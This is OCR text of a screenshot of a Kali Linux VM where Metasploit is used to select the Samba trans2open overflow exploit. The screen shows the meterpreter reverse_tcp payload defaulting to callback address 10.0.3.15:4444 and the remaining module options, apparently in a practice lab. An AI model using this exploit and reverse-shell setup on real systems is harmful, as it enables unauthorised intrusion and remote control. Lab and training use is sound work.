 Kali Linux [Running] - Oracle VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4 3 5 3:09
root@kali: /home/kali
File Actions Edit View Help
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
1 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
2 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
3 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
Interact with a module by name or index. For example info 3, use 3 or use exploit/solaris/samba/trans2open
msf6 > use exploit/linux/samba/trans2open
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.3.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf6 exploit(linux/samba/trans2open) >
Right Ctrl